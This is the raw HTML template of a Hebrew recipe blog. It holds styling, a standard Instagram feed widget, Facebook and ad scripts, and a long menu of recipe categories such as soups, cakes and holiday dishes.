0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic_8Fu8Qc5TkU5gbK8E6HNgSILHEYAFOrc_nMEpL5EZUXcXQ3NHVgn16Ew39pg5KyjXLZGMTrmxqhN8OD7Rh74jEu2wf7K0k2OyP6g0Ooyw88BI2ZuzJ6EdJjXOUgkDZACehuIKixNhTk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8437560424328661589&amp;zx=b5aba9b0-ed51-439f-9976-b8f8c36e2a97' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8437560424328661589&amp;zx=b5aba9b0-ed51-439f-9976-b8f8c36e2a97' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7435446117819293&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7435446117819293 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.mitbah-sheli.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='מטבח שלי' height='1067px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA1aFiJmh9Vqwfl37ZuivuyWiqEkCPV7m0qdgu9hrMEb3hZskVQVfwu3oAAXFKhkvthtB9iNMBb490pj8U8q6QGNNe7JhsU5my8lXhyphenhyphendHIK-8ZYDs3G5Kgb0vhS4g0bn5blYLA2VtNuRab/s1600/ella-olsson-KPDbRyFOTnE-unsplash3.jpg' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li><a href='https://www.mitbah-sheli.com/'>עמוד הבית</a></li>
<li itemprop='name'><a href='#' itemprop='url'>מרקים</a></li>
<li itemprop='name'><a href='#' itemprop='url'> ירקות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%A1%D7%9C%D7%98%20%D7%99%D7%A8%D7%A7%D7%95%D7%AA' itemprop='url'>_סלטים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9E%D7%A8%D7%A7%20%D7%99%D7%A8%D7%A7%D7%95%D7%AA' itemprop='url'>_מרקים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%A2%D7%9D%20%D7%90%D7%95%D7%A8%D7%96' itemprop='url'>_אורז</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%A2%D7%9D%20%D7%99%D7%A8%D7%A7%D7%95%D7%AA' itemprop='url'>_מתכונים שונים</a></li>
<li itemprop='name'><a href='#' itemprop='url'> גבינה</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%A1%D7%9C%D7%98%20%D7%A2%D7%9D%20%D7%92%D7%91%D7%99%D7%A0%D7%94' itemprop='url'>_סלטים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%92%D7%91%D7%99%D7%A0%D7%94%20%D7%95%D7%99%D7%A8%D7%A7%D7%95%D7%AA' itemprop='url'>_עם ירקות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A4%D7%A9%D7%98%D7%99%D7%93%D7%94' itemprop='url'>_פשטידות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A4%D7%90%D7%99' itemprop='url'>_פאי</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%A0%D7%99%D7%9D%20%D7%A9%D7%95%D7%A0%D7%99%D7%9D%20%D7%A2%D7%9D%20%D7%92%D7%91%D7%99%D7%A0%D7%94' itemprop='url'>_מתכונים שונים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A4%D7%A1%D7%98%D7%94' itemprop='url'>_פסטות</a></li>
<li itemprop='name'><a href='#' itemprop='url'> בשר</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9E%D7%A8%D7%A7%20%D7%A2%D7%9D%20%D7%91%D7%A9%D7%A8' itemprop='url'>_מרקים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%A1%D7%9C%D7%98%20%D7%A2%D7%9D%20%D7%91%D7%A9%D7%A8' itemprop='url'>_ סלטים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%A0%D7%94%20%D7%A9%D7%A0%D7%99%D7%94' itemprop='url'>_מנה שניה</a></li>
<li itemprop='name'><a href='#' itemprop='url'> דגים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%A2%D7%9D%20%D7%A1%D7%9C%D7%9E%D7%95%D7%9F' itemprop='url'>_עם סלמון</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%A2%D7%9D%20%D7%A0%D7%A1%D7%99%D7%9B%D7%AA%20%D7%94%D7%A0%D7%99%D7%9C%D7%95%D7%A1' itemprop='url'>_עם נסיכת הנילוס</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%A2%D7%9D%20%D7%93%D7%92%D7%99%D7%9D' itemprop='url'>_מתכונים שונים</a></li>
<li itemprop='name'><a href='#' itemprop='url'>פסטה</a></li>
<li itemprop='name'><a href='#' itemprop='url'>אורז</a></li>
<li itemprop='name'><a href='#' itemprop='url'>לחמים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%9C%D7%97%D7%9D' itemprop='url'>_לחמים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%A4%D7%95%D7%A7%D7%A6%27%D7%94' itemprop='url'>_פוקצ'ה</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9C%D7%97%D7%9E%D7%A0%D7%99%D7%95%D7%AA' itemprop='url'>_לחמניות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%90%D7%A4%D7%99%D7%9D' itemprop='url'>_מאפים</a></li>
<li itemprop='name'><a href='#' itemprop='url'>קינוחים</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_עוגות עם פרות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D' itemprop='url'>__עם תפוחים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%A9%D7%96%D7%99%D7%A4%D7%99%D7%9D' itemprop='url'>__עם שזיפים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%A7%D7%95%D7%A7%D7%95%D7%A1' itemprop='url'>__עם קוקוס</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%91%D7%A0%D7%A0%D7%94' itemprop='url'>__עם בננה</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%90%D7%92%D7%A1%D7%99%D7%9D' itemprop='url'>__עם אגסים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%90%D7%92%D7%95%D7%96%D7%99%20%D7%9E%D7%9C%D7%9A' itemprop='url'>__עם אגוזי מלך</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%90%D7%A0%D7%A0%D7%A1' itemprop='url'>__עם אננס</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%A4%D7%98%D7%9C' itemprop='url'>__עם  פטל</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%9E%D7%A9%D7%9E%D7%A9' itemprop='url'>__עם משמש</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%93%D7%95%D7%91%D7%93%D7%91%D7%A0%D7%99%D7%9D' itemprop='url'>__עם רברבר</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%93%D7%95%D7%91%D7%93%D7%91%D7%9F' itemprop='url'>__עם דובדובן</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%AA%D7%9E%D7%A8%D7%99%D7%9D' itemprop='url'>__עם תמרים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%9D%20%D7%A4%D7%A8%D7%92' itemprop='url'>__עם פרג</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%92%27%D7%99%D7%A0%D7%92%27%D7%A8' itemprop='url'>__עם ג'ינג'ר</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_עוגות פשוטות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%9D%20%D7%A8%D7%99%D7%91%D7%94' itemprop='url'>__עם ריבה</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%97%D7%91%D7%99%D7%A6%D7%94' itemprop='url'>__חביצות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%9E%D7%94%D7%99%D7%A8%D7%94' itemprop='url'>__מהירות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9C%D7%9C%D7%90%20%D7%90%D7%A4%D7%99%D7%94' itemprop='url'>__ללא אפיה</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%97%D7%98%D7%99%D7%A3' itemprop='url'>__חטיפים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%AA%20%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93' itemprop='url'>_עוגות שוקולד</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%92%D7%91%D7%99%D7%A0%D7%94' itemprop='url'>_עוגות עם גבינה</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%97%D7%9C%D7%91%D7%95%D7%A0%D7%99%D7%9D' itemprop='url'>_עוגות עם חלבונים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%A7%D7%A8%D7%9D' itemprop='url'>_עוגות עם קרם</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%20%D7%A8%D7%99%D7%91%D7%AA%20%D7%97%D7%9C%D7%91' itemprop='url'>_עוגות עם ריבת חלב</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%90%D7%95%D7%95%D7%A8%D7%99%D7%A8%D7%99' itemprop='url'>_עוגות אווריות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%94%20%D7%A2%D7%9D%20%D7%A7%D7%A6%D7%A4%D7%AA' itemprop='url'>__עם קצפת</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%95%D7%A1' itemprop='url'>__עם מוס</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%91%D7%A6%D7%A7%20%D7%A9%D7%9E%D7%A8%D7%99%D7%9D' itemprop='url'>_מבצק שמרים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%92%D7%9C%D7%99%D7%93%D7%95%D7%AA' itemprop='url'>_גלידות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%99%D7%95%D7%AA' itemprop='url'>_עוגיות</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_עוגות יום הלדת</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%AA%20%D7%99%D7%95%D7%9D%20%D7%94%D7%95%D7%9C%D7%93%D7%AA%20%D7%9C%D7%99%D7%9C%D7%93%D7%99%D7%9D' itemprop='url'>__ילדים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%95%D7%92%D7%AA%20%D7%99%D7%95%D7%9D%20%D7%94%D7%95%D7%9C%D7%93%D7%AA' itemprop='url'>__עוגות יום הלדת</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A7%D7%99%D7%A0%D7%95%D7%97%D7%99%D7%9D%20%D7%A9%D7%95%D7%A0%D7%99%D7%9D' itemprop='url'>_קינוחים שונים</a></li>
<li itemprop='name'><a href='#' itemprop='url'>לחגים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%A8%D7%90%D7%A9%20%D7%94%D7%A9%D7%A0%D7%94' itemprop='url'>_לראש השנה</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%A1%D7%95%D7%9B%D7%95%D7%AA' itemprop='url'>_לסוכות</a></li>
<li itemprop='name'><a href='ttps://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%97%D7%A0%D7%95%D7%9B%D7%94' itemprop='url'>_לחנוכה</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%98%27%27%D7%95%20%D7%91%D7%A9%D7%91%D7%98' itemprop='url'>_לט"ו בשבט</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%A4%D7%95%D7%A8%D7%99%D7%9D' itemprop='url'>_לפורים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%A4%D7%A1%D7%97' itemprop='url'>_לפסח</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%99%D7%95%D7%9D%20%D7%A2%D7%A6%D7%9E%D7%90%D7%95%D7%AA' itemprop='url'>_ליום עצמאות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%9C%27%27%D7%92%20%D7%91%D7%A2%D7%95%D7%9E%D7%A8' itemprop='url'>_לל"ג בעומר</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%A9%D7%91%D7%95%D7%A2%D7%95%D7%AA' itemprop='url'>_לשבועות</a></li>
